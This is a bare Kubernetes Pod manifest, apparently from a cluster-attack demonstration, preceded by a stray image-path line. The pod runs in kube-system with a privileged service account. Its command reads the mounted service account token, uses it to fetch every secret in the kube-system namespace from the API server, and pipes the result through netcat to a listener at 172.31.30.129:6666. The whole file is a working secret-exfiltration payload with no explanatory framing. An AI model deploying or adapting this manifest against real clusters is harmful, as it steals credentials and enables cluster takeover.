 apiVersion: v1
kind: Pod
metadata:
  name: alpine
  namespace: kube-system
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
    args: ["-c", "apk update && apk add curl --no-cache; cat /run/secrets/kubernetes.io/serviceaccount/token
|
    { read TOKEN;
    curl -k -v -H \"Authorization: Bearer $TOKEN\" -H \"Content-Type: application/json\"
    https://172.31.30.129:8443/api/v1/namespaces/kube-system/secrets; } | nc 172.31.30.129 6666;"]
  serviceAccountName: bootstrap-signer
  automountServiceAccountToken: true
  hostNetwork: true